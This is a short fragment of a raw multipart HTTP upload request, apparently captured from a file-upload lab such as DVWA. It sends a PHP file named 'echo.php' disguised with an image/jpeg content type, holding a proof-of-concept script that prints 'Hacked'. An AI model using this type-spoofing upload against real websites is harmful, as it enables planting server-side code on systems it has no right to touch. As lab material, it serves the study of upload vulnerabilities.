 ------WebKitFormBoundarylErOldWPVuVyY0kI
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarylErOldWPVuVyY0kI
Content-Disposition: form-data; name="uploaded"; filename="echo.php"
Content-Type: image/jpeg
<?php
  echo 'Hacked';
?>
------WebKitFormBoundarylErOldWPVuVyY0kI
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarylErOldWPVuVyY0kI--